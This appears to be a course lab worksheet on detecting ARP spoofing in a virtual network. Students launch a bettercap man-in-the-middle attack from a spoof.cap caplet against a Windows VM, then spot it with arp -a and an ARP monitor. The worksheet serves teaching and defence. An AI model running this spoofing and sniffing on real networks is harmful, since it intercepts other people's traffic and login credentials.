Detect ARP Spoofing
Contents
Wireshark Capture Login Information 1
Lab Requirements 1
1. View Local IP Address Information 2
2. MITM bettercap with a Caplet File 2
3: Wireshark Login Capture 3
Assignment Submission 4

Time required: 30 minutes

Lab Requirements
This lab can disrupt network communications on a production network. We want to do this lab in a completely virtual environment.
- Kali Linux VM
- Windows VM with Google Chrome
- Both VM’s on the same NAT network
Man in the Middle attacks are some of the most frequently attempted attacks on networks. They’re used mostly to acquire login credentials or personal information, spy on the Victim, sabotage communications, or corrupt data.
A man in the middle attack is the one where an attacker intercepts the stream of back-and-forth messages between two parties to alter the messages or just read them.

1: View Local IP Address Information
On your Kali Linux: run the following command in the terminal to find out the name of the network interface that you’re using. It is commonly eth0.
sudo ip a
Insert a screenshot:
Click or tap here to enter text.
Find the IP of the network router/default gateway you’re using.
ip route show
On the terminal you will be shown the IP of your network router/default gateway.
Insert a screenshot:
Click or tap here to enter text.

2: MITM bettercap with a Caplet File
We can automate the startup of bettercap with a caplet file.
- On your Kali Linux VM: create a text file with the following code. (I like nano or leafpad for text editing)
- Save the file as spoof.cap
net.probe on
set arp.spoof.fullduplex true
set arp.spoof.targets 10.10.1.11
arp.spoof on
net.sniff on
- Type the following command at the terminal start bettercap automatically.
sudo bettercap -iface eth0 -caplet spoof.cap
The result should look something like this.


3: Detect ARP Spoofing with arp -a
- On Kali quit bettercap.
- On the target Windows machine run this command.
arp -a
- This will show the current arp table with the correct mac addresses.
- Insert a screen shot.
Click or tap here to enter text.
- On Kali start a spoofing attack with bettercap.
sudo bettercap -iface eth0 -caplet spoof.cap
- On target run arp -a again. Notice that Kali and the gateway have the same mac address.
- Insert a screen shot.
Click or tap here to enter text.
This method works, but it takes a lot of time to check your arp cache for an attack. Let’s find a better way.

4: Detect ARP Spoofing with XArp
- On the target windows machine go to https://binaryplant.com/arp-monitor
- Download and install Arp Monitor.
- Run Arp Monitor. All MAC addresses are normal.
- Insert a screen shot.
Click or tap here to enter text.
- On Kali Run bettercap
- On target Notice the red warnings.
- Insert a screen shot.
Click or tap here to enter text.

Assignment Submission
Attach this completed document to the assignment in BlackBoard.

